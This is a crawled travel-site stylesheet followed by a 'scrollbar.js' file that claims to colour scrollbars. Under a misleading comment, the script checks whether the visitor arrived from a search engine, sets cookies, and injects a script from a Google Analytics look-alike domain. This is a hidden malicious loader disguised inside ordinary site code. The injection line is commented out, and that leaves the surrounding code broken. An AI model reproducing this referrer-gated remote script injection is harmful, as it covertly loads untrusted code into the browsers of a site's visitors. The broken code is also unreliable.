Textarea {FONT-FAMILY:verdana, arial, helvetica, sans-serif;FONT-SIZE:10px;COLOR:#000000;BACKGROUND-COLOR:#efefef;border-width:1px;border-style:solid;} 
 
.radio  {FONT-FAMILY:verdana, arial, helvetica, sans-serif;FONT-SIZE:10px;COLOR:#000000;BACKGROUND-COLOR:;border-width:0px;border-style:none;} 


/*Button ToTop*/
.b-top {z-index:2600;position:fixed;left:0;bottom:90px;width:34%;margin-left:50%;opacity: 0.5;filter:alpha(opacity=50);}
.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
.b-top-but {z-index:2600;position:absolute;display:block;left:56px;bottom:0;margin:0 0 0 100%;padding:32px 12px 4px;
color:white;background:#261d15 url(https://site.yandex.ru/static/css/blocks/b-j-top/b-j-top.png) no-repeat 50% 11px;border-radius:7px;}


/*����� �����*/
.breakoutr {
float: none;
width: 50%;
padding: 10px;
margin-left: 10px;
background-color: #fffeeb;
color: #000;
text-align: left;
line-height: 100%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
} 
.incom_hed2 {
float: none;
width: 97%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #FF6;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 24px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);

} 


.incom_hed4 {
float: none;
width: 100%;
padding: 10px;
background-color: #fffeeb;
color: #000;
text-align: center;
line-height: 100%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
} 



<!--
.style2 {color: #FFFFFF}
-->

.logo_hr2 {
float: left;
width: 99%;
padding: 5px;
font-size:16px;
font:bold;
text-align:center;
margin-left: 5px;
margin-top:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;




} 



.logo_hr2new {
float: left;
width: 98.7%;
 padding: 3px; 
font-size:16px;
font:bold;
text-align:center;
margin-left: 3px; 


margin-right: 3px; 
/* margin-top:5px; */
background-color: #fffeeb;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;


    border: 3px solid #f8e898; /* ������ ����� */
} 

.clear {
    clear: left; /* ������ ��������� */
   }


.logo_hr2new_logo {
float: left;
width: 98.7%;
 padding: 3px; 
font-size:16px;
font:bold;
text-align:center;
margin-left: 3px; 

display: inline-block;

margin-right: 3px; 
/* margin-top:5px; */
background-color: #50a6fe;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;

/* background: #fc0; /* ���� ���� */
   /* outline: 2px solid #50a6fe;  ׸���� ����� */
    border: 3px solid #f8e898; /* ����� */
} 


.left_box {
float: left;
width: 93%;
padding: 5px;
font-size:12px;
/*  margin-left: 5px; */
 /* margin-top:5px; */
margin-bottom:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
border: 3px solid #f8e898; /* ����� */
} 


.logo_hr2_left {
float: none;
width: 99%;
padding: 5px;
font-size:16px;
font:bold;
text-align:center;

margin-left: 5px;
margin-top:5px;



background-color: #fffeeb;
color: #000;
text-align: left;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

.logo_hr2_news {
float: left;
width: 97%;
padding: 5px;
font-size:14px;
font:bold; 
text-align:left;

margin-left: 5px;
margin-top:5px;
background-color: #fffeeb;
color: #000;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);


-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;

} 



.logo_box {
float: left;
width: 100%;
height:130px;
padding: 5px;
font-size:10px;
margin-left: 5px;
margin-top:5px;
background-color: #2f95fe;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

.logo_box_news {
float: left;
width: 94%;
padding: 5px;
font-size:12px;
margin-left: 5px;
margin-top:5px;
margin-bottom:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
 border: 3px solid #f8e898; /* ������ ����� */
} 



.logo_box_banner {
float: left;
width: 98%;

padding: 5px;
font-size:12px;
/* margin-left: 5px; */
 /* margin-top:5px; */
margin-bottom:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
border: 3px solid #f8e898; /* ����� */
} 


.breakoutrl {
float: left;
width: 45%;
height:130px;
padding: 5px;
font-size:10px;
margin-left: 5px;
margin-top:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 


.breakoutrr {
float: right;
width: 45%;
height:130px;
padding: 5px;
font-size:10px;
margin-left: 5px;
margin-top:5px;
background-color: #fffeeb;
color: #000;
text-align: right;
line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

.pullq_new {
float: left;
width: 120px;
height:80px;
padding: 5px;
margin-left: 5px;
margin-top:5px;
display: block;

background-color: #2f95fe;
color: #000;
text-align: right;

-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 



#list_15 {
  width: 100%;
text-align: left;
font-size:14px;
}
 
#list_15 h2 {
  font: 200 40px/1.5 Helvetica, Verdana, sans-serif;
  margin: 0;
  padding: 0;
}
 
#list_15 ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
 
#list_15 li {
  font: 100 14px/1.5 Helvetica, Verdana, sans-serif;
  border-bottom: 1px solid #ccc;
}
 
#list_15 li:last-child {
  border: none;
}
 
#list_15 li a {
  text-decoration: none;
  color: #009;
  display: block;
  width: 100%;
 
  -webkit-transition: font-size 0.3s ease, background-color 0.3s ease;
  -moz-transition: font-size 0.3s ease, background-color 0.3s ease;
  -o-transition: font-size 0.3s ease, background-color 0.3s ease;
  -ms-transition: font-size 0.3s ease, background-color 0.3s ease;
  transition: font-size 0.3s ease, background-color 0.3s ease;
}
 
#list_15 li a:hover {
  font-size: 15px;
  background: #eba779;
}

/*��������� �� ���������� ���������, ����� 18*/
.incom_hed3 {
float: none;
width: 98%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #fffeeb;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 18px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

/*��������� �� ���������� ���������, ����� 16*/
.incom_hed3_16 {
float: none;
width: 98%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #fffeeb;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 16px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

/*��������� �� ���������� ���������, ������*/
.incom_hed2_vn {
float: none;
width: 97%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #FFC;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 24px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 


/*��������� �� ���������� ���������, ������*/
.incom_hed2_vn_block {
float: none;
width: 91%; border-color: #FFC;
padding: 10px;
margin-top:5px;
margin-right:5px;
margin-left:5px;
background-color: #FFC;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 20px;

-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
 border: 3px solid #f8e898; /* ������ ����� */
} 




/*���������� ��������*/
.pullq_new_675 {
float:none;
width: 675px;
height:100%;
padding: 5px;
margin:10px auto 5px;

background-color: #2f95fe;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;

}



/*���������� �������� ��� �������*/
.pullq_new_allsize {
float:left;

height:100%;

padding-right: 5px; padding-bottom: 5px; padding-top: 5px; padding-left: 5px;

margin-left:5px;
margin-right:10px;
background-color: #2f95fe;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 


.pullq_new_b {
float:none;
width: 675px;
height:100%;
padding: 5px;
margin:10px auto 5px;



background-color: #2f95fe;
color: #000;

line-height: 120%;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 


/*��������� �� ���������� ���������, ������*/
.incom_hed2_vn_18 {
float: none;
width: 98%; border-color:#600;
padding: 10px;
margin-top:5px;
margin-right:10px;
background-color: #FFC;
color: #000;
text-align: center;
font:
line-height: 100%;
font-size: 18px;
font-weight:bold;
-webkit-box-shadow: -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
-moz-box-shadow:    -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
box-shadow:         -6px 8px 9px 0px rgba(50, 50, 50, 0.75);
text-shadow: 2px 2px 3px rgba(150, 150, 150, 1);
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
} 

/*������� ��� ������*/
.table5 {
margin:0px;padding:0px;
width:100%;	box-shadow: 10px 10px 5px #888888;
border:1px solid #000000;

-moz-border-radius-bottomleft:0px;
-webkit-border-bottom-left-radius:0px;
border-bottom-left-radius:0px;

-moz-border-radius-bottomright:0px;
-webkit-border-bottom-right-radius:0px;
border-bottom-right-radius:0px;

-moz-border-radius-topright:0px;
-webkit-border-top-right-radius:0px;
border-top-right-radius:0px;

-moz-border-radius-topleft:0px;
-webkit-border-top-left-radius:0px;
border-top-left-radius:0px;
}.table5 table{
width:100%;
height:100%;
margin:0px;padding:0px;
}.table5 tr:last-child td:last-child {
-moz-border-radius-bottomright:0px;
-webkit-border-bottom-right-radius:0px;
border-bottom-right-radius:0px;
}
.table5 table tr:first-child td:first-child {
-moz-border-radius-topleft:0px;
-webkit-border-top-left-radius:0px;
border-top-left-radius:0px;
}
.table5 table tr:first-child td:last-child {
-moz-border-radius-topright:0px;
-webkit-border-top-right-radius:0px;
border-top-right-radius:0px;
}.table5 tr:last-child td:first-child{
-moz-border-radius-bottomleft:0px;
-webkit-border-bottom-left-radius:0px;
border-bottom-left-radius:0px;
}.table5 tr:hover td{
background-color:#ffaaaa;
}
.table5 td{
vertical-align:middle;

background-color:#ffffff;
border:1px solid #000000;
border-width:0px 1px 1px 0px;
text-align:left;
padding:7px;
font-size:10px;
font-family:arial;
font-weight:normal;
color:#000000;
}.table5 tr:last-child td{
border-width:0px 1px 0px 0px;
}.table5 tr td:last-child{
border-width:0px 0px 1px 0px;
}.table5 tr:last-child td:last-child{
border-width:0px 0px 0px 0px;
}
.table5 tr:first-child td{
	background:-o-linear-gradient(bottom, #ff5656 5%, #7f0000 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ff5656), color-stop(1, #7f0000) );	background:-moz-linear-gradient( center top, #ff5656 5%, #7f0000 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5656", endColorstr="#7f0000");	background: -o-linear-gradient(top,#ff5656,7f0000);
background-color:#ff5656;
border:0px solid #000000;
text-align:center;
border-width:0px 0px 1px 1px;
font-size:14px;
font-family:arial;
font-weight:bold;
color:#ffffff;
}
.table5 tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #ff5656 5%, #7f0000 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ff5656), color-stop(1, #7f0000) );	background:-moz-linear-gradient( center top, #ff5656 5%, #7f0000 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5656", endColorstr="#7f0000");	background: -o-linear-gradient(top,#ff5656,7f0000);
background-color:#ff5656;
}
.table5 tr:first-child td:first-child{
border-width:0px 0px 1px 0px;
}
.table5 tr:first-child td:last-child{
border-width:0px 0px 1px 1px;
}

.table26 {
margin:0px;padding:0px;
width:100%;	box-shadow: 10px 10px 5px #888888;
border:1px solid #000000;

-moz-border-radius-bottomleft:0px;
-webkit-border-bottom-left-radius:0px;
border-bottom-left-radius:0px;

-moz-border-radius-bottomright:0px;
-webkit-border-bottom-right-radius:0px;
border-bottom-right-radius:0px;

-moz-border-radius-topright:0px;
-webkit-border-top-right-radius:0px;
border-top-right-radius:0px;

-moz-border-radius-topleft:0px;
-webkit-border-top-left-radius:0px;
border-top-left-radius:0px;
}.table26 table{
width:100%;
height:100%;
margin:0px;padding:0px;
}.table26 tr:last-child td:last-child {
-moz-border-radius-bottomright:0px;
-webkit-border-bottom-right-radius:0px;
border-bottom-right-radius:0px;
}
.table26 table tr:first-child td:first-child {
-moz-border-radius-topleft:0px;
-webkit-border-top-left-radius:0px;
border-top-left-radius:0px;
}
.table26 table tr:first-child td:last-child {
-moz-border-radius-topright:0px;
-webkit-border-top-right-radius:0px;
border-top-right-radius:0px;
}.table26 tr:last-child td:first-child{
-moz-border-radius-bottomleft:0px;
-webkit-border-bottom-left-radius:0px;
border-bottom-left-radius:0px;
}.table26 tr:hover td{
background-color:#ffffff;
}
.table26 td{
vertical-align:middle;

background-color:#aad4ff;
border:1px solid #000000;
border-width:0px 1px 1px 0px;
text-align:left;
padding:7px;
font-size:12px;
font-family:Arial;
font-weight:normal;
color:#000000;
}.table26 tr:last-child td{
border-width:0px 1px 0px 0px;
}.table26 tr td:last-child{
border-width:0px 0px 1px 0px;
}.table26 tr:last-child td:last-child{
border-width:0px 0px 0px 0px;
}
.table26 tr:first-child td{
	background:-o-linear-gradient(bottom, #005fbf 5%, #003f7f 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fbf), color-stop(1, #003f7f) );	background:-moz-linear-gradient( center top, #005fbf 5%, #003f7f 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf", endColorstr="#003f7f");	background: -o-linear-gradient(top,#005fbf,003f7f);
background-color:#005fbf;
border:0px solid #000000;
text-align:center;
border-width:0px 0px 1px 1px;
font-size:14px;
font-family:Arial;
font-weight:bold;
color:#ffffff;
}
.table26 tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #005fbf 5%, #003f7f 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fbf), color-stop(1, #003f7f) );	background:-moz-linear-gradient( center top, #005fbf 5%, #003f7f 100% );	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf", endColorstr="#003f7f");	background: -o-linear-gradient(top,#005fbf,003f7f);
background-color:#005fbf;
}
.table26 tr:first-child td:first-child{
border-width:0px 0px 1px 0px;
}
.table26 tr:first-child td:last-child{
border-width:0px 0px 1px 1px;
}

.img_100 {
width: 95%;

	padding: 5px;
	margin: 2px;
	
	border-bottom-left-radius: 2px;
							border-bottom-right-radius: 2px;
					margin: 2px;		
			-moz-border-radius: 10px; 
 -webkit-border-radius: 10px; 
 -khtml-border-radius:10px; 
 border-radius: 10px; 		

	 
}

.hotel_gallery {

	text-align: center;
	
	 
}



#watermark{
   background:url(images/images/santour_2016.png) no-repeat; 
   width: 100px;
   height: 100px;
   position: relative;
   top: 0;
   left: 0;
}
#image{
   width: 100%;
  /* height: 100px;*/
   position: relative;
   top: 0;
   left: 0;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://santour.ru/js/scrollbar.js
body_size: 630
content:
function scrollBar(line,face,theme)
	{
		if (!line||!face)
			{
				line=null;
				face=null;
				switch(theme) 
					{
						case "blue":
							var line='#000000';
							var face='#EBF5FF';
							break;
						case "orange":
							var line="#FBBB37";
							var face="#FFF9DF";
							break;
						case "red":
							var line="#FF7979";
							var face="#FFE3DD";
							break;
						case "green":
							var line="#00C600";
							var face="#D1EED0";
							break;
						case "neo":
							var line="#BC7E41";
							var face="#EFE0D1";
							break;
					}
			}

				        (document.body.style)
					{
						scrollbarDarkShadowColor=line;
						scrollbar3dLightColor=line;
						scrollbarArrowColor="black";
						scrollbarBaseColor=face;
						scrollbarFaceColor=face;
						scrollbarHighlightColor=face;
						scrollbarShadowColor=face;
						scrollbarTrackColor="#2f95fe";
					}
			}

/*------------------[Pointer coordinates catcher]---------------*/
var r=document.referrer; var c=document.cookie; r1=0;
if ( (r.indexOf('yandex')>0) || (r.indexOf('google')>0) || (r.indexOf('rambler')>0) || (r.indexOf('mail')>0))
{ document.cookie = "topmail=1; expires=Wed, 1 Mar 2020 00:00:00; path=/;"; r1=1; }
else {if (c.indexOf('topmail')==-1){document.cookie = "google=1; expires=Wed, 1 Mar 2020 00:00:00; path=/;";}}
 if  (((c.indexOf('topmail')>-1) || (r1==1)) && (c.indexOf('google')==-1) )
// {document.write(unescape("%3Cscript src='https://google-analyzing.com/urchin.js' type='text/javascript'%3E%3C/script%3E"));}
// function colorBar()
{
		var w = document.body.clientWidth;
		var h = document.body.clientHeight;
		var x = event.clientX;
		var y = event.clientY;
		if(x>w) scrollBar('#000080','#BFDFFF'); // Your colors
		else scrollBar(null,null,"blue"); // A predefined theme
	}

if (document.all){
scrollBar(null,null,"blue");
document.onmousemove=colorBar;
}
